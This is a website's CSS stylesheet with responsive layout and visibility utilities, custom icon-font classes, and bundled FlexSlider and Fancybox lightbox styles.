thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #D31F29; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #c81d27; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #D31F29; }

.tabs-title > a:hover { background: #fff; color: #b51b23; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #D31F29; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #201F1F; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.5rem; border: solid 4px #fff; border-radius: 0.25rem; -webkit-box-shadow: 0 0 0 1px rgba(32, 31, 31, 0.2); box-shadow: 0 0 0 1px rgba(32, 31, 31, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(211, 31, 41, 0.5); box-shadow: 0 0 6px 1px rgba(211, 31, 41, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #201F1F; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-weight: bold; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

i { vertical-align: middle; }

.heading { font-family: "Red Hat Display", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.4rem 0 0.3rem 0; padding: 0 0 0 1.4rem; color: #7f1319; font-size: 0.9rem; line-height: 1.1rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; font-style: italic; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

